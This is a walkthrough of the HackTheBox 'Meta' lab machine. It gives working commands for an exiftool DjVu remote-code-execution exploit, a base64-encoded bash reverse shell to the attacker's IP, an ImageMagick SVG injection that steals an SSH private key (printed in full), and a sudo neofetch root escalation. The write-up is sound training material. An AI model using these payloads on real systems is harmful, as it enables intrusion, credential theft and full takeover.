Meta HackTheBox WalkThrough
This is Meta HackTheBox machine walkthrough. In this writeup, I have demonstrated step-by-step how I rooted Meta HackTheBox machine. Before starting let us know something about this machine. It is Linux OS box with IP address 10.10.11.140 and difficulty Medium assigned by its maker.
First of all, connect your PC with HackTheBox VPN and make sure your connectivity with Meta Box by pinging its IP 10.10.11.140. If all goes correct then start hacking. As usual, I started by scanning the machine. Scanning gives us an idea how we have to proceed further. Like, it helps in banner grabbing the services running over different ports and sometimes it helps in vulnerability assessment also. I have used $ nmap for this task and the result is given below:
Scanning

$ sudo nmap -p- --min-rate=10000 -oN fulltcp.nmap 10.10.11.140
$ sudo nmap -p22,80 -sC -sV -oN Script-scan.nmap 10.10.11.140

Full port scan with nmap revealed two ports namely 22 and 80 as open. OpenSSH 7.9p1 is running on port 22 and Apache web server is running on port 80. Also, nmap’s default script http-title reveals a virtual host artcorp.htb. Before moving further let us add artcorp.htb host to our hosts file. hosts file is present inside /etc/ directory.
Hosts File After Modification 1
$ cat /etc/hosts

We will begin our enumeration from port 80 because port 80 has more attack surface than port 22. Ongoing to URL http://artcorp.htb, found a simple static HTML page and some usernames [Judy, Sarah & Thomas] on this page. Added them to my notes because they can be potential username of this box. Got nothing interesting from this page. Performed directory bruteforcing at http://artcorp.htb but could not find anything interesting.

vhost BruteForce

Performed Virtual Host bruteforce at the host artcorp.htb using $ gobuster and wordlist subdomains-top1million-5000.txt and found a new host dev01.artcorp.htb.
$ gobuster vhost -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u artcorp.htb -o vhost.log
Let us add dev01.artcorp.htb to out hosts file and see what different site we can get.
Hosts File After Modification 2
$ cat /etc/hosts

Ongoing to the URL http://dev01.artcorp.htb/metaview/ found a file upload functionality.

Uploaded a simple JPEG file just to check the functionality of the application and found that application is executing $ exiftool software in the background which shows the meta data of the uploaded file.

This reminded me of a RCE vulnerability which was reported to GitLab, 10 months back. The issue was actually found in $ exiftool, which is an open-source software for reading, writing, and manipulating image, audio, video, and PDF metadata. Check this hackerone report and this blog post by the researcher for more info about this vulnerability. According to this vulnerability, an unauthenticated user can perform remote code execution by passing DjVu file to exiftool. A DjVu file is a compressed image format which contains a scanned document, which may include text, images, or drawings. Check this post for more info about DjVu file format. The vulnerability has been assigned CVE_ID CVE-2021-22204.
There are various GitHub repositories where you can find its working exploit, simply google CVE-2021-22204 GitHub. I have used this one.
There is also its metasploit module available by the name exploit/unix/fileformat/exiftool_djvu_ant_perl_injection. To work this exploit properly you have to base64 encode your reverse shell payload by capturing the msf.jpg image [created by metasploit] through Burpsuite while uploading to the server. For now, I am using the GitHub exploit present at this repo.
Confirming RCE
$ git clone https://github.com/OneSecCyber/JPEG_RCE.git
$ cd JPEG_RCE
$ exiftool -config eval.config runme.jpg -eval='system("whoami")'Upload the runme.jpg file to the URL http://dev01.artcorp.htb/metaview/index.php. And we found that our uploaded image with $ whoami payload got executed and the current user is www-data.


Let us get reverse shell on our Kali machine so that we can capture user and root flag.
Getting User Shell
Simply go to this URL and fill your tun0 IP & port number and generate a reverse shell one liner. Don’t forget to base64 encode it.

Now update runme.jpg by the following commands and start netcat listener. At last, upload updated runme.jpg file. If all goes correct you will have your reverse shell in your terminal.
$ exiftool -config eval.config runme.jpg -eval='system("echo L2Jpbi9iYXNoIC1pIDU8PiAvZGV2L3RjcC8xMC4xMC4xNy45Ny85MDAxIDA8JjUgMT4mNSAyPiY1 |base64 -d|bash")'$ nc -nvlp 9001
$ whoami && id


We have successfully got reverse shell as user www-data. Let us upgrade it to fully qualified Linux shell so that we can run more advanced Linux command through it.
Upgrading Shell
$ python3 -c 'import pty;pty.spawn("/bin/bash")'$ ^Z #CTRL+Z to background the shell
$ stty raw -echo
$ fg # Plus two times enter
$ export TERM=xterm
$ stty rows 51 columns 173


We have successfully upgraded the shell. User flag is not accessible to user www-data. It is only readable to users root and thomas. After some enumeration when did not find anything interesting then ran $ pspy [a process monitoring tool] to check whether any file is being executed at regular interval. You can download pspy64 binary from here.
Running Process Monitor
On Kali Machine
$ wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64s
$ python3 -m http.server
On Meta Machine
$ cd /dev/shm/
$ wget 10.10.17.97:8000/pspy64s
$ chmod +x pspy64s
$ ./pspy64s

——————SNIP——————-
——————-SNIP———————-
pspy64s found convert_images.sh present at location /usr/local/bin/ is being executed at regular interval of 1 min by user thomas [check UID=1000, in above pspy report]. Let us check the content of this file.
$ cat /usr/local/bin/convert_images.sh

On checking the content of convert_images.sh found that it is executing $ mogrify command to convert each uploaded file to png. Check more about $ mogrify command at this URL. On checking the version of $ mogrify found that the version of ImageMagick suite of which it is part of is 7.0.10-36. After some googling found that ImageMagick 7.0.10-36 is vulnerable to Shell Injection vulnerability. Since $ mogrify is part of ImageMagick suite so it may also be vulnerable.
$ mogrify -Version

To exploit this vulnerability, I have simply created a file poc.svg inside the directory /var/www/dev01.artcorp.htb/convert_images/ with the payload
echo $(cat /home/thomas/.ssh/id_rsa | base64)>/dev/shm/info and waited for convert_images.sh to get executed by thomas.
$ cd /var/www/dev01.artcorp.htb/convert_images/
$ vi poc.svg
<image authenticate='ff" `echo $(cat /home/thomas/.ssh/id_rsa | base64)>/dev/shm/info`;"'> <read filename="pdf:/etc/passwd"/> <get width="base-width" height="base-height" /> <resize geometry="400x400" /> <write filename="test.png" /> <svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <image xlink:href="msl:poc.svg" height="100" width="100"/> </svg></image>$ cat poc.svg

We found that info file is created inside directory /dev/shm/ and is base64 encoded. Copy the content of the info file and decode it on your kali machine.
$ cat /dev/shm/info

Before base64 decoding don’t forget to remove white spaces & line wrapping from the above file.
Getting User Shell
To get user shell as thomas follow the given steps.
$ echo "LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUJsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFZRUF0OUlvSTVnSHR6OG9taHNhWjlHeSt3WHlOWlBwNWpKWnZiT0o5NDZPSTRnMmtSUkRIRG01Cng3dXAzejVzL0gveXVqZ2pncm9PT0hoOXpCQnVpWjFKbjFqbHZlUk03SDFWTGJ0WThrL3JOOVBGZS9Na1JzWWRINDVJdlYKcU1nenFtSlBGQWR4bWtEOVdSblZQOU9xRUYwWkVZd1RGdUZQVWxOcTVoU2JOUnVjd1hFWGJXMFdrN3hkWHdlM09KazhodQphamVZODByaXowUzgrQStPeXdjWFpnMEhWRlZsaTQvZkF2UzlJbTRWQ1JtRWZBN2p3Q3VoNnRsNUpNeGZpMzB1enp2a2UwCnl2UzFoOWFzcXZrZlk1K0ZYNEQ5QlJlc2J0OUFYcW00N2FqV2VQa3NXQm9Vd2hoRU5MTi8xcE9nUWFuSzJCUi9TQytZa1AKblhSa09hdkhCeEhjY3VzZnRJdE9RdVMwQUV6YThuZkU1aW9KbVg1TzkrZnY4Q2htbmFweXJ5S0tuNFFSNE1BcXFUcU5JYgo3eE9XVFQ3UW12M3Z3OFREWll6MmRubEFPQ2MrT05XaDhKSlpITzlpOEJYeUhOd0FIOXF5RVNCN05sWDJ6SmFBYklaZ1FzClhrZDdOVFVuak9Rb3NQVElERlNQRDJFS0x0MkIxdjNELzJETXF0c25BQUFGZ09jR3BrWG5CcVpGQUFBQUIzTnphQzF5YzIKRUFBQUdCQUxmU0tDT1lCN2MvS0pvYkdtZlJzdnNGOGpXVDZlWXlXYjJ6aWZlT2ppT0lOcEVVUXh3NXVjZTdxZDgrYlB4Lwo4cm80STRLNkRqaDRmY3dRYm9tZFNaOVk1YjNrVE94OVZTMjdXUEpQNnpmVHhYdnpKRWJHSFIrT1NMMWFqSU02cGlUeFFICmNacEEvVmtaMVQvVHFoQmRHUkdNRXhiaFQxSlRhdVlVbXpVYm5NRnhGMjF0RnBPOFhWOEh0emlaUElibW8zbVBOSzRzOUUKdlBnUGpzc0hGMllOQjFSVlpZdVAzd0wwdlNKdUZRa1poSHdPNDhBcm9lclplU1RNWDR0OUxzODc1SHRNcjB0WWZXcktyNQpIMk9maFYrQS9RVVhyRzdmUUY2cHVPMm8xbmo1TEZnYUZNSVlSRFN6ZjlhVG9FR3B5dGdVZjBndm1KRDUxMFpEbXJ4d2NSCjNITHJIN1NMVGtMa3RBQk0ydkozeE9ZcUNabCtUdmZuNy9Bb1pwMnFjcThpaXArRUVlREFLcWs2alNHKzhUbGswKzBKcjkKNzhQRXcyV005blo1UURnblBqalZvZkNTV1J6dll2QVY4aHpjQUIvYXNoRWdlelpWOXN5V2dHeUdZRUxGNUhlelUxSjR6awpLTEQweUF4VWp3OWhDaTdkZ2RiOXcvOWd6S3JiSndBQUFBTUJBQUVBQUFHQUZsRnd5Q21NUGtadjBvNFozYU1MUFFrU3lFCmlHTEluT2RZYlg2SE9wZEV6MGV4YmZzd3liTHRIdEpRcTZSc251R1lmNVg4VGhOeUFCL2dXOHRmNmYwcllEWnRQU055QmMKZUNuMythdVVYbm5hejFyTSs3N1FDR1hKRlJ4cVZRQ0k3WkZSQjJUWWs0ZVZuMmwwSkdzcWZyQkVOaWlmT2ZJdHEzN3Vsdgprcm9naFNnSzlTRTZqWU5nUHNwOEIyWXJnQ0YrbGFLNmZhODlsZnJDcVBacjBjclNwRnlvcDN3c01jQzRyVmI5bTN1aHdjCkJzZjBCUUFITDdGcDBQcnpXc2MrOUFBMTRBVEs0RFIvZzhKaHdRT0h6WUVvZTE3aXU3L2lMN2d4RHdkbHBLN0NQaFlsTDUKWGo2YkxQQkdtUmtzekZkWExCUFVybEttV3V3TFVZb1N4OHNuM1pTbnk0amo4eDBLb0VnSHF6S1ZoNGhMMGNjSldFOHhXUwpzTGsxL0cyeDFGeFU0NStoaG1tZEczZUt6YVJoWnBjM2h6WVpYWkM5eXBqc0ZEQXlHMUFSQzY3OXZIbnpUSTEzaWQyOWRHCm43Sm9QVndGdi85N1VZRzJXS2V4bzZET01tYk51eGFLa3BldGZzcXNMQW5xTGYwMjZVZUQxUEpZeTQ2a3Z2YTFheEFBQUEKd1FDV01JZG55UGprNTVNanozL0FLVU5CeVN2TDVwc1dzTHB4M0RhV1oxWHdIMHVEeldxdE1XT3FZamVua3lPckkxWThheQpKZllBbTR4a1NtT1R1RUl2Y1hpNnhrUy9oNjdSL0dUMzh6RmFHbkNIaDEzL3pXMGNaRG53NVpOYlo2MFZmdWVUY1VuOVkzCjhaZFdLdFZVQnN2YjIzTXUrd015djg3L0p1K0dQdVh3VWk2bU9jTXkraU9Cb0ZDTFlrS2FMSnpVRm5nT2c3NjY0ZFVhZ3gKSThxTXBENlNRaGtEOE5XZ2N3VTFEakZmVVVkdlJ2NVRuYU9obWROaEgyam5yNUhhVUFBQURCQU4xNnEyd2FqclJINTl2dwpvMlBGZGRYVElHTFpqM0hYbjlVNVc4NEFJZXR3eE1GczI3enZuTllGVGQ4WXFTd0JRelhUbml3SWQ0S09FbXg3cm5FQ29UCnFtdFNzcXp4aUtNTGFya1ZKKzRhVkVMQ1J1dGFKUGhwUkMxbk9MOUhES3lzRFRsV05TcjhmcTJMaVl3SWt1N2NhRm9zRk0KTjU0enhHUm81TndiWU9BeGdGaFJKaDlEVG1oRkhKeFNueC82aGlDV25lUktwRzRSQ3I4MGZGSk12YlRvZDkxOWVYRDBHUwoxeHNCUWRpZXFpSjY2Tk9hbGY2dVE2U1RSeHU2QTNid0FBQU1FQTFIamV0ZHkrWmYweFpUa3FtbkY0eU9EcXBBSU1HOVVtCmozVGNqczQ5dXNHbEhiWmI1eWh5U251Y0pVMHZHcFJpS0JNcVBleXNhcUdDNDdKdS9xU2x5SG5VejJ5UlB1K2t2akZ3MTkKa2VBbWxNTmV1TXFnQk8wZ3Vza21VMjVHWDRPNVVtdC9JSHFGSHc5OW1jVEdjL3ZlRVdJYjhQVU5WOHAvc05hV1Vja0V1OQpNNG9mRFEzY3NxaHJOTGx2QTY4UVJQTWFaOWJGZ1lqaEIxQTFwR3hPbXU5RG8rTE51MHFyMi9HQmNDdllZMmtJNEdGSU5lCmJoRkVyQWVvbmNFM3ZKQUFBQUNYSnZiM1JBYldWMFlRRT0KLS0tLS1FTkQgT1BFTlNTSCBQUklWQVRFIEtFWS0tLS0tCg==" | base64 -d > id_rsa

$ cat id_rsa

$ chmod 600 id_rsa
$ ssh -i id_rsa [email protected]
$ whoami && id

We have successfully got shell as user thomas. Let us capture user flag.
Capture User Flag
$ cat user.txt

Privilege Escalation
To escalate the privilege to root we have to first find a Privilege Escalation Vector using which we can perform privilege escalation. We can find PrivEsc vector either manually or using some post exploitation enumeration scripts like linpeas.sh, LinEnum.sh, and there are a lot more. This time I will go with LinPEAS.
Finding PrivEsc Vector
LinPEAS found that user thomas can run command /usr/bin/neofetch \"\" with root privilege. OR we can say he can run the command $ sudo /usr/bin/neofetch \"\" OR $ sudo -u root /usr/bin/neofetch \"\" on the meta box.

A little background about $ neofetch command. Neofetch is a command-line system information tool written in bash 3.2+. It displays information about your operating system, software and hardware in an aesthetic and visually pleasing way.
$ /usr/bin/neofetch

On further enumeration found that $ neofetch binary requires a config file for its execution and that file is present in users’ home directory. For example, if user thomas executes $ neofetch then it uses the config file inside /home/thomas/ directory. Similarly, if user root executes this file, then it uses config file inside /root/ directory. Execution of $ neofetch with sudo right will use config file of /root/ directory.
Till now I didn’t get any clue for privilege escalation vector. Looking closely into $ sudo -l command’s result, found an environment variable XDG_CONFIG_HOME. Googling it for more information found the below explanation. Check full article here.

According to above explanation if $XDG_CONFIG_HOME variable is not set or empty it will use default config file i.e., /root/.config. But if it is set, we can force it ($ neofetch) to use any other user’s config file. What if we force the $ neofetch to use config file present in thomas‘ home directory i.e., /home/thomas/.config. If we would be able to do so then we can inject our reverse shell code inside config.conf file present in directory /home/thomas/.config/neofetch/. And when we run /usr/bin/neofetch \"\" command with sudo then code inside config.conf file will also be executed with root user privilege. When I followed the same, I got the root shell very easily. So here, our potential PrivEsc Vector is Privilege Escalation through Sudo Right Exploitation. Check HTB boxes with similar privilege escalation vector here & here.
Getting Root Shell
To get root shell follow the given steps.
$ export XDG_CONFIG_HOME="$HOME/.config"
$ echo "/bin/bash" >> /home/thomas/.config/neofetch/config.conf
$ sudo /usr/bin/neofetch \"\"
# whoami && id

We have successfully got root shell. Let us capture root flag.
Capture Root Flag
# cat /root/root.txt

This was how I rooted to Meta HackTheBox machine. Learnt a lot during this walkthrough. Hope you have also learnt some new things. Thanks for reading this writeup. Share your experience in the comment section. Want to give any suggestion about the writeup feel free to write us at [email protected]. Check out my latest articles at https://ethicalhacs.com/.


Hey, nice writeup! I rooted this machine by actually bruteforcing XDG envs set to $HOME/.config. So when i got root shell with XDG_CONFIG_HOME i didnt quite get why it was still present after I sudo’ed. Reading your write-up i noticed “env_keep+=XDG_CONFIG_HOME” in sudo -l. Missed that. Now i finally understand why it was XDG_CONFIG_HOME! Thank you!
Congrats you have rooted this box in two different ways. That’s why reading writeups help us to learn more ways of rooting the box and moreover it clear our doubts. Glad it helped you.